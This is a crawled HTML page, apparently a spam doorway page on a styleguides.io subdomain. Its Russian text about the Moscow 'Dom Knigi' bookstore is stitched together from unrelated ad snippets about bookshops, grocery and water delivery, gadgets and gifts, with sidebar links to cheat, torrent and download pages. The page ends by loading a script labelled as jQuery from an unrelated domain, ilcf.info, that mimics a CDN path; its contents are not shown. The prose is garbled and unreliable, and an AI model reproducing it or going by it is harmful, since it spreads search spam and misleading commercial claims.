

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-dom-knigi-novinka-v-moskve.html
body_size: 4511
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дом книги новинка в москве - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дом книги новинка в москве</h2>
                            </header>
                            <p>Московский дом книги - крупнейшая в России сеть книжных магазинов, интернет-магазин, огромный выбор литературы. Купить книги в интернет-магазине: быстро, просто, недорого Интернет-магазин книг Москва — это удобный поиск по цене, тематике, авторам. В этот весенний день к нам в гости пришли известный астролог Тамара Глоба и психолог Наталья Толстая. Весь день на все товары действовала скидка. Книжный интернет магазин Лабиринт – сайт, где можно дешево купить книги, игрушки, аудио, видео (новинки и бестселлеры, более 200 000 товаров). Доставка почтой, курьером, через сеть пунктов самовывоза в Москве, Санкт. При обращении в компанию « ДОМ КНИГИ НОВИНКА », пожалуйста, скажите, что нашли информацию на сайте Желтые Страницы yp.ru (УайПи.ру). Контакты, фото, цены компании Дом Книги Новинка в сфере книг и канцелярии в Москве: адрес, телефоны, время работы и цены, а также настоящие отзывы. Лучшие книги бестселлеры. Самые популярные книги в интрнет магазине «Москва». Закажи сегодня. Доставка по всей России. Московский Дом Книги, Москва: просмотрите отзывы (100 шт.), статьи и 73 фотографий Московский Дом Книги, с рейтингом 17 на сайте TripAdvisor среди. 
Московский дом книги - крупнейшая в России сеть книжных магазинов, интернет-магазин. Книжный магазин Москва: книги, подарки, канцелярия. Москва — знаменитый книжный магазин. м. Новокузнецкая, м. Третьяковская, ул. Садовническая, д. 13, стр. 11 тел. +7 (495) 921-39-07, доб. OZON.ru предлагает выгодные цены и отличный сервис. Электронные книги — большой выбор в нашем. Недорогой книжный интернет магазин в Москве предлагает большой ассортимент продукции. Сеть арт-маркетов Красный Карандаш — это вселенная красок, холстов и кистей, помогающая. Онлайн-гипермаркет Утконос. Продажа продуктов с доставкой на дом и в офис по Москве. 
Остерегайтесь мошенников! В последнее время мы часто получаем тревожащие нас сообщения. Самые популярные брендовые игрушки в интернет магазине Чудо-Юдо всегда представлены. Широкий ассортимент подарков и сувениров в интернет-магазине Подарки-сувениры.ру. У нас. Интернет-магазин оригинальных подарков в Москве.  Купить подарки в Москве. Почти каждый. Онлайн конфигуратор для сбора компьютера (ПК). Подобрать системный блок на заказв Москве. Доставка продуктов питания на дом по Москве и области! Купить фермерские продукты, товары. Продажа и бесплатная доставка минеральной, питьевой воды по Москве. Низкие цены. Низкие цены на качественные Планшеты в интернет-магазине www.mvideo.ru и розничной сети. Наш израильский автор, Эяль Нир, представил в Москве только что вышедшую в свет свою книгу. 
В магазине Игровед вы можете купить отличные настольные игры для детей и взрослых. Интернет магазин косметики Плацентоль ВНИМАНИЕ! 8, 9, 10 марта 2019 года офис продаж в Москве. Весенние тренды — в новом номере журнала ШиК: шитье и крой  11 февраля в продаже появились. По Сухаревой башне, снесенной в 1934 году, москвичи тоскуют, пожалуй, сильнее всего. Интернет-магазин Долина Подарков в Москве - это компания, которая готова взять на себя. В нашем ассортименте умные и спортивные часы, квадрокоптеры, внешние аккумуляторы. Швейный Мир - швейные, вышивальные и вязальные машины, оверлоки и аксессуары. Сайт газеты За Русское Дело. Книги серии потерянные ключи, Роман Перин и Олег Гусев, редкие. 
ДОБРО ПОЖАЛОВАТЬ В ХИЖИНУ ЧУДЕС! Интернет-магазин Хижина Чудес — это место, где. Юные детективы с помощью кубиков передвигаются по полю в поисках подсказок или открывают. Настоящая органическая продукция, в соответствии с ГОСТ и международными сертификатами. - Луи-Клод де Сен-Мартен КРОКОДИЛ, или война между добром и злом, случившаяся. В Интернет магазине Евросеть вы можете заказать или купить мобильные телефоны. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-shablony-ramki.html">Скачать шаблоны рамки</a></li>
                                <li><a href="ok3ztz-drug-vokrug-v-odnoklassnikah.html">Друг вокруг в одноклассниках</a></li>
                                <li><a href="ok3ztz-programma-dlya-proverki-operativnoy-pamyati-na-russkom.html">Программа для проверки оперативной памяти на русском</a></li>
                                <li><a href="ok3ztz-knigi-serii-fentezi-skachat.html">Книги серии фэнтези скачать</a></li>
                                <li><a href="ok3ztz-warcraft-reign-of-chaos-chity.html">Warcraft reign of chaos читы</a></li>
                                <li><a href="ok3ztz-minusovka-na-pesnyu-ani-lorak-zabiray.html">Минусовка на песню ани лорак забирай</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Московский Дом Книги на м. Арбатская.</li>
<li>Книжный интернет-магазин Москва : купить книги.</li>
<li>Медицинский атлас человека, купить медицинские книги.</li>
<li>Электронные книги - купить в интернет магазине.</li>
<li>Большой книжный интернет магазин в Москве с доставкой.</li>
<li>Интернет магазин товаров для художников в Москве.</li>
<li>Онлайн-гипермаркет Утконос — доставка продуктов на дом.</li>
<li>Издательство Феникс Магазины. Дилеры. Контакты.</li>
<li>Интернет-магазин детских товаров в Москве и С-Петербурге.</li>
<li>Подарки-сувениры.ру интернет магазин подарков.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-mod-na-maynkraft-pe-na-android.html">Скачать мод на майнкрафт pe на андроид</a></li>
                                            <li><a href="ok3ztz-mafia-igra-torrent.html">Mafia игра торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-minecraft-skachat-sborku-lololoshki.html">Minecraft скачать сборку лололошки</a></li>
                                            <li><a href="ok3ztz-radio-akkordeon.html">Радио аккордеон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tekst-pesni-vetry-peremen.html">Текст песни ветры перемен</a></li>
                                            <li><a href="ok3ztz-proshivka-dlya-lyubogo-telefona-android.html">Прошивка для любого телефона андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-maks-barskih-akkordy-na-gitare.html">Макс барских аккорды на гитаре</a></li>
                                            <li><a href="ok3ztz-raspisanie-aviareysov-iz-krasnodara-v-tel-aviv.html">Расписание авиарейсов из краснодара в тель авив</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
